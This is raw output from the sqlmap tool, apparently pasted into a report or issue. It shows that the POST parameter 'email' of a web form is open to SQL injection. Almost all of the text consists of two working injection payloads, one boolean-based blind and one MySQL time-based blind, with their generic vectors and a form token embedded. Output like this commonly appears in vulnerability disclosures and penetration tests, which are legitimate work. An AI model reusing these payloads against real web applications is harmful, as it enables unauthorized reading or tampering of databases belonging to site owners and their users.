 sqlmap identified the following injection point(s) with a total of 559 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=UOr0hKXjlukyhTH3cJIyUPBubW2sQSzXUgWVVpW3&email=test' AND 5124=(SELECT (CASE WHEN (5124=5124) THEN 5124 ELSE (SELECT 1852 UNION SE
LECT 6907) END))-- zJqE
    Vector: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2]) END))[GENERIC_SQL_COMMENT]

    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: _token=UOr0hKXjlukyhTH3cJIyUPBubW2sQSzXUgWVVpW3&email=test' AND 7279=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCH
EMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- jSve
    Vector: AND [RANDNUM]=IF(([INFERENCE]),(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUM
NS C WHERE 0 XOR 1),[RANDNUM])
---